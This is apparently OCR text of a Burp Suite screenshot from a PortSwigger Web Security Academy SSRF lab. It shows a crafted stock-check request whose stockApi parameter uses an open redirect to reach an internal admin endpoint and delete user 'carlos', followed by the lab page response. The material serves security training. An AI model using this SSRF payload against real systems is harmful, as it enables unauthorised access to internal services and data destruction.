 10.0.2.15 Disconnected No target 58% 10:18 AM
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Decoder Comparer Organizer Extensions Learn Search Settings
1 ×
Send Cancel Target: https://0afe002d04b5d7438181acd7003200da.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0afe002d04b5d7438181acd7003200da.web-security-academy.net
3 Cookie: session=lKDO9Eu06bqecQcLWSTg6WdqZhNk3eTP
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0afe002d04b5d7438181acd7003200da.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 88
11 Origin: https://0afe002d04b5d7438181acd7003200da.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 stockApi=/product/nextProduct?path=http://192.168.0.12:8080/admin/delete?username=carlos
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 3019
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
SSRF with filter bypass via open redirection vulnerability
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
SSRF with filter bypass via open redirection vulnerability
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/ssrf/lab-ssrf-filter-bypass-via-open-redirection'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30' enable-background='new
0 0 28 30' xml:space=preserve title=back-arrow>
25 <g>
26 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
27 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
28 </g>
29 </svg>
30 </a>
31 </div>
32 <div class='widgetcontainer-lab-status is-notsolved'>
33 <span>
LAB
</span>
34 <p>
Not solved
</p>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 18
Response headers 4
Inspector
Notes
Done 3,152 bytes | 251 millis
Event log (1) All issues (24) Memory: 177.3MB